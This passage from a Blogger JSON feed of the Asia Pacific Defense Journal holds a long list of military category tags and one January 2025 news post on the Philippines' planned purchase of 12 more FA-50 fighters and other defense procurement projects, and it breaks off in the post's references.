class"},{"term":"Anadolu Shipyards"},{"term":"Anka-S UAV"},{"term":"Anti-Tank Missile"},{"term":"ArmTrac 100-350 Mk2"},{"term":"Armed Reconnaissance Helicopter"},{"term":"Army Aviation"},{"term":"Asahi class"},{"term":"Aselsan"},{"term":"Asian Marine Services"},{"term":"Assault Rifle"},{"term":"Aster 30 SAMP\/T"},{"term":"Astra BVRAAM"},{"term":"Australian Defence Force"},{"term":"Avibras"},{"term":"Awaji class"},{"term":"B-21 Raider"},{"term":"BAE Hawk"},{"term":"BAE Systems Mk. 45 Naval Gun"},{"term":"BGM-71 TOW"},{"term":"BMP-2 Sarath"},{"term":"BMP-3F"},{"term":"BT-3F"},{"term":"Babcock"},{"term":"Badak FSV"},{"term":"Ballistic Missile"},{"term":"Bangkok Dock Ltd"},{"term":"Batilo class"},{"term":"Beechcraft C-12 Huron"},{"term":"Beijing Auto Works"},{"term":"Bell 407"},{"term":"Bell 412EXH"},{"term":"Bell 429 GlobalRanger"},{"term":"Bell AH-1 Cobra"},{"term":"Bharat Dynamics Ltd"},{"term":"Bharat Forge"},{"term":"Bhumibol Adulyadej class"},{"term":"Bhutan"},{"term":"Black Hawk"},{"term":"Blue Spear missile"},{"term":"Boeing Airpower Teaming System"},{"term":"Boeing Insitu"},{"term":"Boeing KC-135 Stratotanker"},{"term":"Boracay-class"},{"term":"Boran 105mm towed howitzer"},{"term":"BrahMos NG"},{"term":"Brahmos Aerospace"},{"term":"Brazil"},{"term":"Bremen class"},{"term":"Bridge Layer"},{"term":"Bu Heung Precision"},{"term":"Bulgaria"},{"term":"Bullfighter chaff"},{"term":"Bung Karno class"},{"term":"Bung Tomo class"},{"term":"CAIC Z-10"},{"term":"CANTO torpedo decoy"},{"term":"CASC CH-4 Cai Hong UAV"},{"term":"CM-302"},{"term":"CN-235"},{"term":"CSBC Corporation"},{"term":"CV90"},{"term":"Canadair CL-515"},{"term":"Cantabria class"},{"term":"Cape class"},{"term":"Caracal"},{"term":"Cavite Naval Yard"},{"term":"Cessna 172"},{"term":"Chaiseri Defence"},{"term":"Chaiseri First Win"},{"term":"Chaiseri First Win II"},{"term":"Chao Phraya class"},{"term":"Chengdu J-20B"},{"term":"Chengdu J-7"},{"term":"Chile"},{"term":"Chilean Navy"},{"term":"China Shipbuilding Trading Corporation"},{"term":"Chittagong Dry Dock Ltd"},{"term":"Cochin Shipyard Ltd"},{"term":"Combat Engineering Vehicle"},{"term":"Conscription"},{"term":"Construction Equipment"},{"term":"Cook Islands"},{"term":"Cook Islands Police Force"},{"term":"Corvette"},{"term":"Coup"},{"term":"Croatia"},{"term":"Cukurova Defence"},{"term":"DCNS"},{"term":"DF-12A"},{"term":"DSME"},{"term":"DSME-1400"},{"term":"DSME2000"},{"term":"Dae Sun Shipbuilding \u0026 Engineering"},{"term":"Damen OPV2400"},{"term":"Damen Omega"},{"term":"De Havilland Canada"},{"term":"Decommissioning"},{"term":"Defense \u0026 Security 2019"},{"term":"Defense Agreement"},{"term":"Defense Budget"},{"term":"Defense Cooperation"},{"term":"Defense Security Cooperation Agency"},{"term":"Desan Shipyard"},{"term":"Destini"},{"term":"Destroyer"},{"term":"Dhruv"},{"term":"Direct Commercial Sale"},{"term":"Directional Jammer"},{"term":"Do-228NG"},{"term":"Dokdo class"},{"term":"Dominator XP UAS"},{"term":"Dorang class"},{"term":"Dry Support Bridge"},{"term":"Durance class"},{"term":"E\/A-18G Growler"},{"term":"EC725 Caracal"},{"term":"EF88 Austeyr rifle"},{"term":"ELM-2075"},{"term":"ELM-2288ER AD-STAR"},{"term":"EVA 155mm self propelled howitzer"},{"term":"Elang Hitam UAV"},{"term":"Elbit Systems Ltd"},{"term":"Enhanced Paveway II"},{"term":"Eurofighter EF-2000 Typhoon"},{"term":"Eurofighter GmbH"},{"term":"Excalibur International"},{"term":"Exercise Iron Fist"},{"term":"F-35A Lighting"},{"term":"F-35A Lightning"},{"term":"F-X Fighter Program"},{"term":"F21 torpedo"},{"term":"FA-50"},{"term":"FFX-III Frigate"},{"term":"FNSS Pars"},{"term":"FPB 110"},{"term":"FPB 72 Mk. II"},{"term":"FPB 98"},{"term":"FREMM frigate"},{"term":"Factory Z189"},{"term":"Fassmer 87m OPV"},{"term":"Fast Patrol Boat"},{"term":"Flyby Technologies"},{"term":"Force Protection Equipment"},{"term":"Formidable class"},{"term":"Frosch I class"},{"term":"Fuji Heavy Industries"},{"term":"Fujian class"},{"term":"GAZ"},{"term":"GBADS"},{"term":"GBU-49"},{"term":"GGK"},{"term":"Gabriela Silang class"},{"term":"Gaia Automotive Industries"},{"term":"Gepard class frigate"},{"term":"Goa Shipyard Ltd"},{"term":"Gulfstream"},{"term":"Gulfstream G280"},{"term":"Gulfstream G550"},{"term":"HAL HTT-40"},{"term":"HDP-1500 Neo"},{"term":"HEMTT"},{"term":"HHI HDC-3100 Corvette"},{"term":"HMAV4x4"},{"term":"HMNZS Aotearoa"},{"term":"Hai Lun class"},{"term":"Hang Nadim Air Base"},{"term":"Hangor class"},{"term":"Harimau tank"},{"term":"Harpoon Coastal Defense System"},{"term":"Hawkei PMV-L"},{"term":"Heavy Lift Helicopter"},{"term":"Heavy Logistics Trucks"},{"term":"Helicopter Landing Dock"},{"term":"Hensoldt"},{"term":"Heron 1 UAV"},{"term":"Hindistan Aeronautics Ltd"},{"term":"Hindustan Shipyard Ltd"},{"term":"Hip H"},{"term":"Hisar air defense system"},{"term":"Hsiung Feng II"},{"term":"Huangpu Shipyard"},{"term":"Hunter armored vehicle"},{"term":"Huntington Ingalls Industries"},{"term":"IAI Kfir"},{"term":"IFX"},{"term":"ITS Giuseppe Garibaldi"},{"term":"IWI Negev LMG"},{"term":"Igla-S"},{"term":"Ilyushin Il-76"},{"term":"India Ordnance Factory Board"},{"term":"Indian Navy P75 Project"},{"term":"Indian Navy Project 17A"},{"term":"Indian Navy Project 75"},{"term":"Indigenous Defense Submarine"},{"term":"Indo Pacific 2023"},{"term":"Indo-Russian Rifles"},{"term":"Indra"},{"term":"Indra Lansar"},{"term":"Inlay class"},{"term":"Insitu"},{"term":"Invincible-class"},{"term":"Israel Military Industries"},{"term":"Israel Shioyards"},{"term":"Israel Weapon Industries"},{"term":"Istanbul class"},{"term":"Istif class"},{"term":"Italian Navy"},{"term":"J\/FPS-3ME radar"},{"term":"Jackal UCAV"},{"term":"Japan Aerospace Exploration Agency"},{"term":"Japan Coast Guard"},{"term":"Japan Future Fighter"},{"term":"Japan Steel Works"},{"term":"Jeongjo the Great class"},{"term":"Jianghu II class"},{"term":"Jiangkai II class"},{"term":"Jiangwei II class"},{"term":"Joint Assault Bridge"},{"term":"Joint Direct Attack Munition"},{"term":"Joint Special Operations Command"},{"term":"Jordan"},{"term":"K-30 Biho"},{"term":"K-4 SLBM"},{"term":"K-8 Karakorum"},{"term":"K136 Kooryong"},{"term":"K200"},{"term":"K745 Blue Shark torpedo"},{"term":"K806"},{"term":"K808"},{"term":"KAAV-II"},{"term":"KAI"},{"term":"KAI KT-1 Woongbi"},{"term":"KAI Light Armed Helicopter"},{"term":"KAI NGBT"},{"term":"KAI TA-50 Golden Eagle"},{"term":"KDX-III Destroyer"},{"term":"KM-SAM"},{"term":"KRI Nanggala incident"},{"term":"Kaan fighter"},{"term":"Kalyani M4 MRAP"},{"term":"Kamov Ka-27 Helix"},{"term":"Kamov Ka-31"},{"term":"Karachi Shipyard \u0026 Engineering Works"},{"term":"Kawasaki C-2"},{"term":"Kawasaki P-1"},{"term":"Khan ballistic missile"},{"term":"Khukri class"},{"term":"Khulna Shipyard"},{"term":"Kia MTV"},{"term":"Kia Motors"},{"term":"Kiribati"},{"term":"Kiribati Police"},{"term":"Klewang class"},{"term":"Komodo"},{"term":"Konstrukta Defence"},{"term":"Korea Shipbuilding \u0026 Offshore Engineering"},{"term":"Korea Tactical Surface to Surface Missile"},{"term":"L-39 Albatross"},{"term":"L3 Technologies"},{"term":"LAND 10 Phase 7B"},{"term":"LAND 121 Phase 4"},{"term":"LAND 131 Phase 3B"},{"term":"LAND 131 Phase 5B"},{"term":"LAND 159"},{"term":"LAND 2097"},{"term":"LAND 400 Phase 2"},{"term":"LAND 4507"},{"term":"LAND 8112"},{"term":"LAND 8113 Phase 1"},{"term":"LAND 8116 Phase 1"},{"term":"LAND 8116 Phase 2"},{"term":"LAND 8710 Phase 1"},{"term":"LAND 907 Phase 2"},{"term":"LCU 2500 DWT"},{"term":"LCU H390"},{"term":"LCU Mk. IV"},{"term":"LIGNex1"},{"term":"LIGNex1 Chiron"},{"term":"LIGNex1 Rheinmetall Denel Munitions"},{"term":"LRASM"},{"term":"LST 534 class"},{"term":"Lake-class"},{"term":"Laksamana-class"},{"term":"Landing Craft Air Cushioned"},{"term":"Landing Craft. Amphibious Vehicle"},{"term":"Landing Platform Helicopter"},{"term":"Langkawi International Maritime \u0026 Aerospace Exhibition"},{"term":"Lao People's Liberation Air Force"},{"term":"Lao People's Liberation Army"},{"term":"Lao People's Liberation Army Air Force"},{"term":"Leonardo AW109 Trekker"},{"term":"Leonardo AW169"},{"term":"Leonardo C-27J Spartan"},{"term":"Leonardo M-346FA"},{"term":"Littoral Combat Ship"},{"term":"Littoral Mission Ship Batch 2"},{"term":"Lockheed Martin F-21"},{"term":"Lockheed P-3C Orion"},{"term":"Loitering Munition System"},{"term":"Luda class"},{"term":"Luerssen C90 corvette"},{"term":"Luerssen K130 corvette"},{"term":"Lumbia Air Base"},{"term":"M119 105mm towed howitzer"},{"term":"M125 Armored Mortar Carrier"},{"term":"M224 60mm Mortar"},{"term":"M36 patrol boat"},{"term":"M72 LAW"},{"term":"M777 155mm Field Howitzer"},{"term":"MAM-03 MLRS"},{"term":"MANPADS"},{"term":"MAST Asia 2019"},{"term":"MBB Bo-105"},{"term":"MILGEM"},{"term":"MIM-23 HAWK"},{"term":"MKE"},{"term":"MKEK"},{"term":"MMT-40 light tank"},{"term":"MQ-28 Ghost Bat"},{"term":"MQ-4C Triton"},{"term":"MQ-9 Reaper"},{"term":"MQ-9B SkyGuardian"},{"term":"MSSARS 9316 class"},{"term":"Maestrale class"},{"term":"Magbanua class"},{"term":"Mahamiru-class"},{"term":"Mahindra Defence"},{"term":"Mahindra Defence Systems"},{"term":"Makassar class"},{"term":"Malaysia Maritime Enforcement Agency"},{"term":"Malaysian Maritime Enforcement Agency"},{"term":"Malvar class"},{"term":"Malvar-class patrol vessel"},{"term":"Marine Protector class"},{"term":"Maung"},{"term":"MaxxPro MRAP"},{"term":"Mbombe 4 MRAP"},{"term":"Medium Tank"},{"term":"Merah Putih frigate"},{"term":"Merkava IV"},{"term":"Mi-17V-5"},{"term":"Mikoyan Gurevich MiG-35"},{"term":"Mikoyan-Gurevich MiG-29"},{"term":"Mil Mi-171 Russia"},{"term":"Mil Mi-35"},{"term":"Min Chiang class"},{"term":"Mine Detection UAV"},{"term":"Minesweeper"},{"term":"Ming class"},{"term":"Mitsubish F-2"},{"term":"Mitsubishi MAV"},{"term":"Mobile Mortar System"},{"term":"Mortar"},{"term":"Mulgae class"},{"term":"Multi-Role Support Ship"},{"term":"Multiple Launch Rocket System"},{"term":"Multirole Fighter"},{"term":"Munitions Manufacturing"},{"term":"NARAC Arms Industries"},{"term":"NARAC556"},{"term":"NGARM"},{"term":"NHIndustries"},{"term":"NHIndustries MRH90 Taipan"},{"term":"NLAW"},{"term":"Nammo Raufoss AS"},{"term":"Navy  Bell 429 GlobalRanger"},{"term":"Navy  China Shipbuilding Corporation"},{"term":"Navy  Expal Systems"},{"term":"Navy  Hyundai Heavy Industries"},{"term":"Navy  Kamorta class"},{"term":"Navy  Multi-Role Combat Vessel"},{"term":"Navy. Kedah class"},{"term":"Navy. US"},{"term":"New Generation Anti Radiation Missile"},{"term":"New Zealand Defence Capability Plan 2019"},{"term":"Norinco Type 69"},{"term":"Norinco VT4"},{"term":"Northrop F-5"},{"term":"Northrop Grumman Australia"},{"term":"Norway"},{"term":"Nuclear Submarine"},{"term":"OCEA"},{"term":"Orbiter 3 Tactical UAV"},{"term":"Orbiter 4 UAV"},{"term":"Orlan-10 UAV"},{"term":"Oshkosh Defense US"},{"term":"Others"},{"term":"PAC 750"},{"term":"PAL Aerospace"},{"term":"PASKAL"},{"term":"PASKAU"},{"term":"PHL-03 MLRS"},{"term":"PPA"},{"term":"PT Citra Shipyard"},{"term":"PT Karimun Anugerah Sejaterah"},{"term":"PT Lumindo Artha Sejati"},{"term":"PT Multi Ocean Shipyard"},{"term":"PT Palindo Marine"},{"term":"PT Pindsd"},{"term":"PT Republik Aero Dirgantara"},{"term":"PT-91 Twardy"},{"term":"PTDI CN-235"},{"term":"PTDI N219"},{"term":"PTDI NC-212i"},{"term":"PTH130-K225B 130mm SPG"},{"term":"PZL Mielec M28 Skytruck"},{"term":"Pacific Aerospace Ltd"},{"term":"Padma class"},{"term":"Pakistan Army"},{"term":"Palau"},{"term":"Palau Marine Law Enforcement"},{"term":"Pantsir-S1"},{"term":"Panus Assembly Co. Ltd."},{"term":"Panyee class"},{"term":"Papua New Guinea Defence Force"},{"term":"Paramount Group"},{"term":"Pari class"},{"term":"Pattani class"},{"term":"Petya II class"},{"term":"Phalcon"},{"term":"Philippimes"},{"term":"Philippine Aerospace Development Corporation"},{"term":"Phlippine Air Force"},{"term":"Polar class"},{"term":"Polaris MRZR"},{"term":"Politics"},{"term":"Preecha Thavorn Industrial Co Ltd"},{"term":"Preston"},{"term":"Project 11661"},{"term":"Project 22160"},{"term":"Project 22356"},{"term":"Project P17A"},{"term":"Protector-class"},{"term":"Proteus Advanced Systems"},{"term":"QinetiQ"},{"term":"Queen Elizabeth class"},{"term":"RAAF Project AIR 7003"},{"term":"RAAF Project AIR 7404 Phase 1"},{"term":"RAmparts 3200SD"},{"term":"RCWS"},{"term":"RHIB"},{"term":"RMAF Capability 55"},{"term":"ROKN Joint Firepower Ship"},{"term":"RQ-11 Blackjack"},{"term":"RQ-21 Blackjack"},{"term":"RUAG"},{"term":"RV Connex RTAF U1 UAV"},{"term":"Radar"},{"term":"Rafael Advan ced Defense Systems Ltd."},{"term":"Rajput class"},{"term":"Ratanakosin class"},{"term":"Ratcharit class"},{"term":"Republic of China Marine Corps"},{"term":"Republic of Korea Marine Corps"},{"term":"Rheinmetall"},{"term":"Rheinmetall MAN Military Vehicles"},{"term":"Rhinemetall"},{"term":"Rhinemetall Oerlikon"},{"term":"Rizal class"},{"term":"Robert Allan Ltd"},{"term":"Robinson R-44 Raven"},{"term":"Rocket Propelled Grenade"},{"term":"Romania"},{"term":"Rostec"},{"term":"Royal Australan Navy"},{"term":"Royal Australia Navy"},{"term":"Royal Bhutan Army"},{"term":"Royal Canadian Air Force"},{"term":"Royal Navy SSNR Program"},{"term":"Royal Thai Armed Forces"},{"term":"Rrepublic of China Navy"},{"term":"Russian Aircraft Corporation"},{"term":"Russian Navy"},{"term":"S\u0026T Dynamics"},{"term":"S80 Isaac Peral class"},{"term":"SAFTI City"},{"term":"SEA 1905"},{"term":"SEA 2400 Phase 1"},{"term":"SEA 3000"},{"term":"SEA1180"},{"term":"SH1 155mn SPH"},{"term":"SHORAD System"},{"term":"SIG 716 Rifle"},{"term":"SM39 Exocet"},{"term":"SMX 3.0 submarine"},{"term":"SPICE 2000"},{"term":"SRDP Program"},{"term":"SY400"},{"term":"Samoa"},{"term":"Samoa Police"},{"term":"Sampari-class"},{"term":"Sany Heavy Industries"},{"term":"Satellite"},{"term":"Seoul ADEX 2019"},{"term":"Shaanxi Baoji Special Vehicles"},{"term":"Shaanxi Y-8"},{"term":"Shadhinota class"},{"term":"Shaldag Ml V"},{"term":"Sharpshooter turret"},{"term":"Shikishima class"},{"term":"ShinMaywa"},{"term":"Shipbuilding"},{"term":"Shipbuilding Industry Corporation"},{"term":"Shortfin Barracuda"},{"term":"Shyena torpedo"},{"term":"Sikorsky S-61 Nuri"},{"term":"Sinotruk"},{"term":"Slovakia"},{"term":"Software Defined Radio"},{"term":"Solgae class"},{"term":"Soltam Spear 120mm ATMM"},{"term":"Space Operations"},{"term":"Sri Lankan Air Force"},{"term":"Starstreak SHORAD"},{"term":"Submarine Launched Ballistic Missile"},{"term":"Sukhoi Su-35 CAATSA"},{"term":"Super Dvora fast patrol boat"},{"term":"Suppression of Enemy Air Defense"},{"term":"Surveillance UAV"},{"term":"Sweden"},{"term":"Swiftships"},{"term":"T-54 tank"},{"term":"T-72 tank"},{"term":"T-997 class"},{"term":"T.994 class"},{"term":"T7 Global Bhd"},{"term":"TAIC"},{"term":"TAIS"},{"term":"TC-2N Hai Chien II missile"},{"term":"TH Heavy Engineering"},{"term":"TH-73A Thrasher"},{"term":"Tactical Mini UAV"},{"term":"Taigei class"},{"term":"Taiwan Indigenous Submarine Program"},{"term":"Taiwan Navy"},{"term":"Taiwanese Army"},{"term":"Talwar-class"},{"term":"Tasman class"},{"term":"Taurus Armas"},{"term":"Tejas Mk.2"},{"term":"Teluk Bintuni-class"},{"term":"Teluk Gilimanuk class"},{"term":"Terma C-Flex"},{"term":"Terma C-Guard"},{"term":"Textron Systems Australia"},{"term":"Thai Armed Forces"},{"term":"Thai Aviation Industries"},{"term":"Thai Defense Technology Institute"},{"term":"Thai Weapons Production Center"},{"term":"Thales FORCEShield"},{"term":"Thales Ground Master 400"},{"term":"Thales UK"},{"term":"Thanlyin Naval Dockyard"},{"term":"Thaon di Revel class"},{"term":"Titan IFV"},{"term":"Tongan Maritime Force"},{"term":"Tongan Royal Navy"},{"term":"Tun Fatimah class"},{"term":"Tupi class"},{"term":"Tuvalu"},{"term":"Tuvalu Police Force"},{"term":"Type 001a class aircraft carrier"},{"term":"Type 003"},{"term":"Type 039B Submarine"},{"term":"Type 051D destroyer"},{"term":"Type 053H1 frigate"},{"term":"Type 053H3 Frigate"},{"term":"Type 054D frigate"},{"term":"Type 094 SSBM"},{"term":"Type 16 Tank Destroyer"},{"term":"Type 19 155mm Self Propelled Howitzer"},{"term":"Type 209"},{"term":"Type 26 Global Combat Ship"},{"term":"Type 901"},{"term":"Type 906 supply ship"},{"term":"Type 90B MLRS"},{"term":"U212 NFS"},{"term":"UAE Navy"},{"term":"UH-60 Blackhawk"},{"term":"UN Peacekeeping Force"},{"term":"US Air Force"},{"term":"US Army"},{"term":"US INDOPACOM"},{"term":"US Marine Corps"},{"term":"US-2"},{"term":"USS Wichita (LCS-13)"},{"term":"UVision"},{"term":"Ukraine"},{"term":"Ukrainian Army"},{"term":"Umsini class"},{"term":"United Aircraft Corporation"},{"term":"United Shipbuilding Corporation"},{"term":"Unmanned Combat Ground Vehicle"},{"term":"Unmanned Surface Vessel"},{"term":"Unmanned Underwater Vehicle"},{"term":"V-150 Commando"},{"term":"V-300"},{"term":"VN16 Amphibious Assault Vehicle"},{"term":"Vanguard 130"},{"term":"Veloce 15 UAV"},{"term":"Vibrant 1 Combat Management System"},{"term":"Vietnam Military Technical Institute"},{"term":"Vietnam Space Agency"},{"term":"Viettel Group"},{"term":"Viking Air"},{"term":"Vikram class"},{"term":"Virginia class"},{"term":"Vishakhapatnam class"},{"term":"WFEL"},{"term":"Westar Aviation Services"},{"term":"Willard Marine"},{"term":"X-12 Combat Craft"},{"term":"X-2 Shinshin"},{"term":"YJ-12"},{"term":"Yakolev"},{"term":"Yan Nyein Aung class"},{"term":"Yantar Shipyard"},{"term":"Yarmook class"},{"term":"Yavuz 155mm SPH"},{"term":"Yu Shen class"},{"term":"Yushen class"},{"term":"Yushun class"},{"term":"Zaha Marine Assault Vehicle"}],"title":{"type":"text","$t":"Asia Pacific Defense Journal"},"subtitle":{"type":"html","$t":"Your trusted partner for defense and security news in the Asia-Pacific region"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.asiapacificdefensejournal.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2794375215802721658\/posts\/default\/-\/VL-MICA?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.asiapacificdefensejournal.com\/search\/label\/VL-MICA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Asia Pacific Defense Journal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15243305535302707238"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqrgbfZ52AcdXNu-LHotWKuIflee9uBEjqMSi3bxIk0-5QPAMjgJdtIA8kFLIfV5WSpJpOMVSk6nyhUAdC4DtQtfHdqvy8jbh_joqRBg7O2VZteyRGEVe5Bd5zXBr4KEU\/s220\/50064686_378367619387054_8673060376889262080_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2794375215802721658.post-181408517239275894"},"published":{"$t":"2025-01-20T07:32:00.001+08:00"},"updated":{"$t":"2025-01-21T13:34:52.273+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Air Force"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Armed Forces of the Philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Army"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bell 412"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FA-50 Fighting Eagle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Korea Aerospace Industries"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MBDA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Navy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Philippine Air Force"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Philippine Army"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Philippine Navy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VL-MICA"}],"title":{"type":"text","$t":"Philippines pursuing 12 more FA-50 Fighting Eagles, highlight defense projects for 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgceQLwopAzDO_gRZN2PXXINe7fBp3VSogv1jPcJN3Oaw-HF72Rkd4niWmYUXuDvm_ukF9ZJ7NBGJCuqWfJ5DH0eGdzjKwrnexloVDmZN71VqR1EHmhHfsBVtmifT1OVFg5bQ7jKX9PvGYVkleedaGzmaZiZ_Q86lw57yUSLn2Vrrhl0fVaM9HmKyanrnWm\/s1920\/1000108148.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgceQLwopAzDO_gRZN2PXXINe7fBp3VSogv1jPcJN3Oaw-HF72Rkd4niWmYUXuDvm_ukF9ZJ7NBGJCuqWfJ5DH0eGdzjKwrnexloVDmZN71VqR1EHmhHfsBVtmifT1OVFg5bQ7jKX9PvGYVkleedaGzmaZiZ_Q86lw57yUSLn2Vrrhl0fVaM9HmKyanrnWm\/w640-h360\/1000108148.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EOne of the PAF's FA-50PH Fighting Eagle light fighter. Photo c\/o Wikipedia.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Philippines Department of National Defense (DND) intends to acquire a second batch of 12 new FA-50 Fighting Eagle light combat aircraft from South Korean aviation company Korea Aerospace Industries within 2025.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis is based on a Procurement Monitoring Report released by the DND which indicated updates on several defense procurement projects it is undertaking.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe project is expected to cost PHP40 billion (US$680 million), and is believed to involve the latest Block 20 variant of the FA-50 Fighting Eagle.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOnce delivered, this would allow the Philippine Air Force (PAF) to have a second fighter squadron amidst increased security challenges brought by China’s incursions into Philippines’ 200 nautical mile Exclusive Economic Zone.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ECurrently the PAF only has a squadron of 12 earlier variants of the FA-50PH Fighting Eagle, although the same report from DND mentioned that these are also scheduled for upgrades with an allocated budget of PHP5.612 billion (approximately US$96 million).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EPhilippine defense page MaxDefense Philippines believes that the upgrades may involve the acquisition and integration of Lockheed Martin’s Sniper Advanced Targeting Pods (ATP) and a new 300-gallon center line fuel tank, integration of GBU-12 and GBU-49 laser guided bombs, and work on the existing ELTA EL\/M-2032 fire control radar to allow integration with beyond visual-range air-to-air missiles.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAside from projects involving the KAI FA-50, the DND report also mentioned about the upcoming acquisition of Surface-to-Air missiles for new corvettes, which MaxDefense Philippines said are MBDA VL MICA missiles for the upcoming Miguel Malvar-class frigates.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAlso included is the acquisition of a Bell 412EPX aeromedical helicopter and Forward Support System equipment for the Philippine Army, 10 “Canisterized” Surface-to-Air missiles for the PAF, Communications Equipment for the Philippine Navy, and several Cyber Defense packages for the Armed Forces of the Philippines.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EEarlier the Philippine Air Force also confirmed to sign a contract with Brazilian aircraft manufacturer Embraer for the acquisition of 6 additional A-29B Super Tucano light attack aircraft last December 2024, with deliveries expected to be completed by 2026.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThese are expected to reinforce its existing fleet of 6 A-29B Super Tucanos, and will replace the OV-10 Bronco light attack aircraft which were ultimately retired from service also last December 2024 after more than 33 years of service.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E[1] \u003Cu\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EDepartment of National Defense\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E[2] \u003Ca 